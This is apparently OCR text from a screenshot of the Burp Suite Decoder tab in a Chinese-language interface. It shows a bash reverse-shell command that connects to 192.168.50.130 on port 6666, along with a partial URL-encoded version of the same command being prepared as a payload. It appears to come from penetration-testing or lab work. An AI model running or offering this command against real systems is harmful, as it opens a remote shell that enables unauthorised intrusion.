 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
echo "bash -i >& /dev/tcp/192.168.50.130/6666 0>&1" | bash
Text
解码...
编码...
哈希...
智
2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%35%30%2e%31%33%30%2f%36%36%36%36%20%30%3e%26%31%22%20%7c%20%62%61%73%68
Text
解码...
编码...
哈希...
智